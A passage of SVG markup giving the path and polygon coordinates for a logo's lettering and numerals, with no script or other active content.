d="M406.19,318.51c-5,0-7.41-2.35-9.12-6l3.07-1.92c.78,2.24,2.24,4.77,5.83,4.77a4,4,0,0,0,4.14-3.74c0-5.2-11.47-4.06-11.47-11.32,0-3.95,3.1-6.62,7.12-6.62a8.63,8.63,0,0,1,7.48,4.09l-2.67,2.14a5.31,5.31,0,0,0-4.74-3c-2.74,0-3.52,1.81-3.52,3,0,4.24,11.46,3.6,11.46,11.29a7.39,7.39,0,0,1-7.58,7.3"></path><path class="cls-1" d="M434.28,318.51c-5,0-7.41-2.35-9.12-6l3.06-1.92c.79,2.24,2.25,4.77,5.84,4.77a4,4,0,0,0,4.14-3.74c0-5.2-11.47-4.06-11.47-11.32,0-3.95,3.1-6.62,7.12-6.62a8.63,8.63,0,0,1,7.48,4.09l-2.67,2.14a5.31,5.31,0,0,0-4.74-3c-2.74,0-3.52,1.81-3.52,3,0,4.24,11.46,3.6,11.46,11.29a7.39,7.39,0,0,1-7.58,7.3"></path><path class="cls-1" d="M538.64,137.47a5.5,5.5,0,1,0,5.49,5.49,5.36,5.36,0,0,0-5.49-5.49m0,13.61a8.12,8.12,0,1,1,8.42-8.12,8.34,8.34,0,0,1-8.42,8.12"></path><path class="cls-1" d="M560.46,132.62A2.3,2.3,0,0,0,558,135c0,1.31.7,2.07,2.41,3a3.44,3.44,0,0,0,2.47-2.84,2.3,2.3,0,0,0-2.44-2.53m-.15,8.21c-2.14,1.19-3.39,2.38-3.39,4.3a3.45,3.45,0,0,0,6.9-.18c0-1.71-1.56-3.21-3.51-4.12m.15,10.31c-3.63,0-6.65-2.38-6.65-6,0-2.59,1.52-4.24,4-5.74-1.55-1.16-2.71-2.65-2.71-4.42a5.18,5.18,0,0,1,5.4-5.1,5.1,5.1,0,0,1,5.4,5.1c0,1.92-1.34,3.38-2.87,4.39,2.54,1.53,3.94,3.14,3.94,5.77a6.29,6.29,0,0,1-6.47,6"></path><polygon class="cls-1" points="0 150.81 0 135.12 10.89 135.12 10.89 137.68 2.84 137.68 2.84 141.31 9.12 141.31 9.12 143.88 2.84 143.88 2.84 148.24 10.89 148.24 10.89 150.81 0 150.81"></polygon><path class="cls-1" d="M23,151.08a7,7,0,0,1-6.44-3.6L19,146.07a4.43,4.43,0,0,0,4.21,2.6c1.19,0,2.62-.79,2.62-2.11,0-2.65-8.42-2.19-8.42-7.26,0-1.86,1.59-4.45,5.43-4.45a7,7,0,0,1,5.4,2.47l-2,1.61a4.27,4.27,0,0,0-3.48-1.67c-1.77,0-2.47,1-2.47,1.77,0,2.8,8.33,2.28,8.33,7.17,0,2.93-2.53,4.88-5.52,4.88"></path><polygon class="cls-1" points="41.53 137.74 41.53 150.8 38.69 150.8 38.69 137.74 33.26 137.74 33.26 135.12 46.96 135.12 46.96 137.74 41.53 137.74"></polygon><path class="cls-1" d="M67.6,90.78c0-5.4-1.89-7.56-5.41-7.56a41,41,0,0,0-10.81,1.89L33.54,90.24V85.11c19.19-7,38.65-14.6,57.57-21.62l8.11-2.17V211.6c0,29.73,1.08,31.08,15.13,32.43l10.54,1.08V250h-83v-4.86L52.46,244c14.06-1.35,15.14-2.7,15.14-32.43Z"></path><path class="cls-1" d="M193.54,194.3H117.32L213,52.14l5.68,2.43L137.33,175.92h56.21v-37l28.65-28.38v65.41h25.95V194.3H222.19v17.3c0,29.73,1.08,31.08,15.14,32.43l10.54,1.08V250h-80v-4.86L178.41,244c14.05-1.35,15.13-2.7,15.13-32.43Z"></path><path class="cls-1" d="M380,115.65c0,55.41-84.66,66.22-99.79,107h99.18V250h-113c4.59-71.62,78.17-60.27,78.17-135.67,0-30.27-7.56-46.76-28.92-46.76-14.59,0-20.81,11.08-43.24,59.73h-4.59l1.89-50.81c10-5.13,30.27-14.32,51.08-14.32,30.27,0,59.19,14.59,59.19,53.51"></path><path class="cls-1" d="M485.16,197.4c0-25.68-7.56-47.16-31.08-47.16-8.11,0-12.16,1.9-19.46,1.9-2.43,0-6.48-.54-6.48-3.79,0-3.51,4.05-3.78,6.48-3.78,5.68,0,11.08,1.89,17.57,1.89,18.11,0,25.41-20,25.41-41.08,0-25.41-6.76-38.11-26.49-38.11-14.33,0-21.35,8.38-43.24,49.73h-4.06l2.7-44c10.54-5.14,29.73-10.81,46.49-10.81,25.68,0,59.19,11.35,59.19,42.16,0,21.89-24.59,40.81-47.57,43.51,31.35,4.6,56.49,15,56.49,45,0,38.64-38.11,58.64-69.46,58.64-20,0-36.49-3.78-50-9.18L398.14,192h4.05c25.41,45.41,32.7,54.6,50.54,54.6,23.24,0,32.43-20.54,32.43-49.19"></path><path class="cls-1" d="M106.64,233.82a1,1,0,0,1-1-1V62.19a1,1,0,1,1,2,0V232.8a1,1,0,0,1-1,1"></path><path class="cls-1" d="M150.48,169.74a1,1,0,0,1-.56-.18,1,1,0,0,1-.28-1.41L223.1,58.06a1,1,0,0,1,1.42-.28,1,1,0,0,1,.28,1.41L151.33,169.28a1,1,0,0,1-.85.46m79.13.59a1,1,0,0,1-1-1V111.38a1,1,0,1,1,2,0v57.93a1,1,0,0,1-1,1m0,63.49a1,1,0,0,1-1-1V201a1,1,0,1,1,2,0V232.8a1,1,0,0,1-1,1"></path><path class="cls-1" d="M280.56,127.18a.92.92,0,0,1-.42-.1,1,1,0,0,1-.5-1.35c12.89-27.94,22.62-44.45,30.79-52.8a1,1,0,1,1,1.45,1.42c-8,8.19-17.6,24.51-30.39,52.24a1,1,0,0,1-.93.59m12.93,90.24a1,1,0,0,1-.6-.2,1,1,0,0,1-.21-1.42c9-12.07,22.69-21,38.3-30.4,27.35-16.52,55.63-32.58,55.63-68.71,0-22.59-8.84-39.84-25.57-48a1,1,0,1,1,.89-1.83c17.23,8.36,26.72,26.7,26.72,49.79,0,37.28-28.78,53.64-56.62,70.45-15.43,9.32-29,18.12-37.72,29.87a1,1,0,0,1-.82.41"></path><path class="cls-1" d="M415.89,116.8a1,1,0,0,1-.48-.12,1,1,0,0,1-.42-1.37c10.91-20.6,20.18-34.17,28.76-42.41a1,1,0,1,1,1.41,1.47c-5.79,5.56-14.92,16.47-28.37,41.89a1,1,0,0,1-.9.54m25.74,121.33a1.06,1.06,0,0,1-.61-.2c-8.34-6.17-16.78-17.91-31.68-44.55a1,1,0,1,1,1.77-1c14.75,26.36,23,37.92,31.12,43.9a1,1,0,0,1,.22,1.42,1,1,0,0,1-.82.42M495.84,246a1,1,0,0,1-.91-.57,1,1,0,0,1,.46-1.36c19.4-9.54,32.12-27.43,32.12-50.38,0-25.95-13.67-39.22-43-45.6a1,1,0,0,1-.8-1,1,1,0,0,1,.74-1c22.44-6.27,34.18-25.73,34.18-42,0-16.58-9.34-30.43-25-37a1,1,0,0,1,.79-1.87c16.43,6.93,26.23,21.47,26.23,38.9,0,16.12-11,35.25-32.11,42.79,28,7.06,41,20.77,41,46.74,0,23.42-13.42,42.45-33.26,52.21a1,1,0,0,1-.45.1"></path><path class="cls-1" d="M204.73,25c-5,0-7.46-2.37-9.18-6.06L198.63,17c.79,2.25,2.26,4.8,5.88,4.8a4,4,0,0,0,4.16-3.77c0-5.23-11.54-4.08-11.54-11.39,0-4,3.12-6.67,7.17-6.67a8.68,8.68,0,0,1,7.52,4.12l-2.68,2.15a5.35,5.35,0,0,0-4.77-3c-2.76,0-3.55,1.83-3.55,3.05,0,4.26,11.54,3.62,11.54,11.36A7.44,7.44,0,0,1,204.73,25Z"></path><path class="cls-1" d="M234.54,15h-4v9.61h-3.44V.5h7.27c6.1,0,8.36,3.73,8.36,7.17C242.68,12.65,238.63,15,234.54,15Zm-.47-11.36h-3.58v8.24h3.73c2.83,0,4.73-1.43,4.73-4.12C239,5.66,237.84,3.62,234.07,3.62Z"></path><path class="cls-1" d="M256.26,24.59V.5h3.45V24.59Z"></path><path class="cls-1" d="M289.71,24.59l-7.53-10.76H279V24.59h-3.44V.5h6.88c5.56,0,7.63,3.84,7.63,6.67a6.33,6.33,0,0,1-4.26,6l8,11.4ZM282,3.62h-3v7.1h3c3.19,0,4.41-1.72,4.41-3.66C286.45,5,284.8,3.62,282,3.62Z"></path><path class="cls-1" d="M307.49,24.59V.5h3.44V24.59Z"></path><path class="cls-1" d="M335.6,3.62v21h-3.44v-21h-7.64V.5h18.71V3.62Z"></path><path class="cls-1" d="M364.49,25c-5,0-7.46-2.37-9.18-6.06L358.39,17c.79,2.25,2.26,4.8,5.88,4.8a4,4,0,0,0,4.16-3.77c0-5.23-11.54-4.08-11.54-11.39,0-4,3.12-6.67,7.17-6.67a8.71,8.71,0,0,1,7.53,4.12L368.9,6.27a5.35,5.35,0,0,0-4.77-3c-2.76,0-3.55,1.83-3.55,3.05,0,4.26,11.54,3.62,11.54,11.36A7.44,7.44,0,0,1,364.49,25Z"></path></svg> 